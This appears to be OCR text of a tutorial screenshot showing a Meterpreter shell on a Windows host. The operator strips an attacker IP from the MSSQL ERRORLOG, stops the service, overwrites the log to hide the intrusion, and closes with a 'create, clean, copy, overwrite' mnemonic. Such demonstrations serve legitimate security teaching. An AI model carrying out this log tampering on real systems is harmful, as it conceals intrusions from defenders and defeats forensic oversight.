 root@web:~
meterpreter > shell
Process 492 created.
Channel 1 created.
Microsoft Windows XP [Version 5.1.2600]
(C) Copyright 1985-2001 Microsoft Corp.
c:\progra~1\micros~2\mssql.1\mssql\log>find"192.168.27.101" errorlog
find "192.1687.27.101" errorlog
..........ERRORLOG
2010-10-29 10:20:48.49 Logon The login packet used to open the connection is structurally inv
alid; the connection has been closed. Please contact the vendor of the client library. [CLIENT:
192.168.27.101]
c:\progra~1\micros~2\mssql.1\mssql\log>find /V "192.168.27.101" errorlog > bk
c:\progra~1\micros~2\mssql.1\mssql\log>net stop mssql$sqlexpress
net stop mssql$sqlexpress
The SQL Server (SQLEXPRESS) service is stopping.
The SQL Server (SQLEXPRESS) service was stopped successfully.
c:\progra~1\micros~2\mssql.1\mssql\log>move bk ERRORLOG
move bk ERRORLOG
Overwrite c:\progra~1\micros~2\mssql.1\mssql\log\ERRORLOG? (Yes/No/All): y
y
c:\progra~1\micros~2\mssql.1\mssql\log>find "192.168.27.101" errorlog
find "192.168.27.101" errorlog
-- INSERT --
Create,
clean,
copy, then
overwrite
original